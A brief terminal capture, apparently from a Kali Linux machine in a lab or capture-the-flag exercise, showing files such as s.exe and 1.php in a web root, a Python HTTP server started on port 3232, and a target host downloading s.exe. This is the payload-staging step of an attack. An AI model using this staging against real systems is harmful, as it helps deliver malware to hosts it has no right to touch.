 ┌──(root㉿kali)-[/var/www/html]
└─# ls
1  1.php  1.PHP  2  222  index.html  index.nginx-debian.html  s.exe
┌──(root㉿kali)-[/var/www/html]
└─# python -m http.server 3232
Serving HTTP on 0.0.0.0 port 3232 (http://0.0.0.0:3232/) ...
10.129.18.160 - - [19/Apr/2024 11:26:47] "GET /s.exe HTTP/1.1" 200 -